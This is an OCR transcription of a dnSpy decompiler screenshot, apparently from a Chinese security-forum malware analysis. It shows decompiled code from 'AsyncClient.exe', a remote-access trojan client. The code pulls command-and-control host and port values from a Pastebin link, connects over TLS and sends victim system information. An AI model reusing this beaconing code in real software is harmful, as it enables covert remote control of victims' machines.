 程序集资源管理器
System.Private.CoreLib (5.0.0.0)
System.Private.Uri (5.0.0.0)
System.Linq (5.0.0.0)
System.Private.Xml (5.0.0.0)
System.Xaml (5.0.0.0)
WindowsBase (5.0.0.0)
PresentationCore (5.0.0.0)
PresentationFramework (5.0.0.0)
dnlib (3.3.2.0)
dnSpy (6.1.8.0)
mscorlib (4.0.0.0)
System.Runtime (5.0.0.0)
System (4.0.0.0)
netstandard (2.1.0.0)
System.Windows.Forms (4.0.0.0)
System.Drawing (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Security (4.0.0.0)
System.Runtime.Serialization (4.0.0.0)
System.Web (4.0.0.0)
System.Management (4.0.0.0)
System.ServiceModel (4.0.0.0)
AsyncClient (1.0.0.0)
AsyncClient.exe
PE
类型引用
引用
{ } -
{ } Client
{ } Client.Algorithm
{ } Client.Connection
ClientSocket @02000004
{ } Client.Handle_Packet
{ } Client.Helper
{ } Client.Install
{ } MessagePackLib.MessagePac
ClientSocket
124 NetworkCredential credentials = new NetworkCredential("", "");
125 webClient.Credentials = credentials;
126 string[] array = webClient.DownloadString(Settings.Pastebin).Split(new string[]
127 {
128 ":"
129 }, StringSplitOptions.None);
130 Settings.Hosts = array[0];
131 Settings.Ports = array[new Random().Next(1, array.Length)];
132 ClientSocket.TcpClient.Connect(Settings.Hosts, Convert.ToInt32(Settings.Ports));
133 }
134 }
135 if (ClientSocket.TcpClient.Connected)
136 {
137 ClientSocket.IsConnected = true;
138 ClientSocket.SslClient = new SslStream(new NetworkStream(ClientSocket.TcpClient, true), false, new RemoteCertificateValidationCallback(ClientSocket.ValidateServerCertificate));
139 ClientSocket.SslClient.AuthenticateAsClient(ClientSocket.TcpClient.RemoteEndPoint.ToString().Split(new char[]
140 {
141 ':'
142 })[0], null, SslProtocols.Tls, false);
143 ClientSocket.HeaderSize = 4L;
144 ClientSocket.Buffer = new byte[ClientSocket.HeaderSize];
145 ClientSocket.Offset = 0L;
146 ClientSocket.Send(IdSender.SendInfo());
147 ClientSocket.Interval = 0;
148 ClientSocket.ActivatePong = false;
149 ClientSocket.KeepAlive = new Timer(new TimerCallback(ClientSocket.KeepAlivePacket), null, new Random().Next(10000, 15000), new Random().Next(10000, 15000));
150 ClientSocket.Ping = new Timer(new TimerCallback(ClientSocket.Pong), null, 1, 1);
151 ClientSocket.SslClient.BeginRead(ClientSocket.Buffer, (int)ClientSocket.Offset, (int)ClientSocket.HeaderSize, new AsyncCallback(ClientSocket.ReadServertData), null);
152 }
153 else
154 {
155 ClientSocket.IsConnected = false;
156 }
157 }
158 catch
159 {
160 ClientSocket.IsConnected = false;
161 }
162 }
163
164 // Token: 0x0600001C RID: 28 RVA: 0x0000211D File Offset: 0x0000031D
165 private static bool IsValidDomainName(string name)
先知社区